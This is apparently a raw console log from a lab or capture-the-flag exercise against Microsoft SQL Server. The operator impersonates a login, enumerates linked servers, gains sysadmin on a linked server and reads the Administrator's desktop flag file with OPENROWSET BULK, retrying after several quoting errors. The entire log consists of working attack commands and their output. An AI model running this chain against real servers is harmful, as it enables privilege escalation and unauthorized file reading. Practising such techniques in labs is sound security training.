 SQL (WIN-HARD\Fiona  guest@master)> execute as login = 'john'
SQL (john  guest@master)> select system_user
----
john
SQL (john  guest@master)> select is_srvrolemember('sysadmin')
-
0
SQL (john  guest@master)> select srvname, isremote from sysservers
srvname                 isremote
---------------------   --------
WINSRV02\SQLEXPRESS            1
LOCAL.TEST.LINKED.SRV          0
SQL (john  guest@master)> EXECUTE('select @@servername, @@version, system_user, is_srvrolemember(''sysadmin'')') AT [local.test.linked.srv]
-   -   -   -
1   1   1   1
SQL (john  guest@master)> execute ('select * from OPENROWSET(BULK "C:/Users//Administrator/Desktop/flag.txt", SINGLE_CLOB) AS Contents') AT [local.test.linked.srv]
ERROR(WIN-HARD\SQLEXPRESS): Line 1: Incorrect syntax near 'C:/Users//Administrator/Desktop/flag.txt'.
SQL (john  guest@master)> execute ('select * from OPENROWSET(BULK "C:/Users/Administrator/Desktop/flag.txt", SINGLE_CLOB) AS Contents') AT [local.test.linked.srv]
ERROR(WIN-HARD\SQLEXPRESS): Line 1: Incorrect syntax near 'C:/Users/Administrator/Desktop/flag.txt'.
SQL (john  guest@master)> execute ('select * from OPENROWSET(BULK "C:/Users/Administrator/desktop/flag.txt", SINGLE_CLOB) AS Contents') AT [local.test.linked.srv]
ERROR(WIN-HARD\SQLEXPRESS): Line 1: Incorrect syntax near 'C:/Users/Administrator/desktop/flag.txt'.
SQL (john  guest@master)> execute ('select * from OPENROWSET(BULK ''C:/Users/Administrator/desktop/flag.txt'', SINGLE_CLOB) AS Contents') AT [local.test.linked.srv]
BulkColumn
------------------------------
SQL (john  guest@master)>